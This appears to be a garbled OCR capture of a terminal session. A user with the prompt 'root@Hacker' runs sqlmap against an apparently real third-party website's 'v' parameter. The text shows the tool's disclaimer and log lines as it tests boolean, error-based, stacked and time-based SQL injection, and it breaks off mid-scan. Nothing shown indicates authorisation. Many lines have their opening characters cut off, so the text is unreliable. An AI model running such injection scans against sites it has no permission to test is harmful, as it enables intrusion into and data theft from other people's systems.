 oot@Hacker~]# Sqlmap -u "http://www.autono1.com/e/ShowKey/?v=pl"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
onsent is illegal. It is the end user's responsibility to obey all applicabl
cal, state and federal laws. Developers assume no liability and are not resp
ble for any misuse or damage caused by this program
] starting at 15:33:29
5:33:29] [INFO] testing connection to the target url
5:33:29] [INFO] testing if the url is stable, wait a few seconds
5:33:30] [WARNING] url is not stable, sqlmap will base the page comparison o
sequence matcher. If no dynamic nor injectable parameters are detected, or i
se of junk results, refer to user's manual paragraph 'Page comparison' and p
de a string or regular expression to match on
w do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
5:33:33] [INFO] searching for dynamic content
5:33:33] [INFO] dynamic content marked for removal (1 region)
5:33:33] [INFO] testing if GET parameter 'v' is dynamic
5:33:33] [WARNING] GET parameter 'v' appears to be not dynamic
5:33:33] [WARNING] heuristic test shows that GET parameter 'v' might not be
ctable
5:33:33] [INFO] testing for SQL injection on GET parameter 'v'
5:33:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
5:33:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clau
5:33:35] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause
5:33:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
HAVING clause'
5:33:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XM
e)'
5:33:36] [INFO] testing 'MySQL > 5.0.11 stacked queries'
5:33:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
5:33:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
5:33:41] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'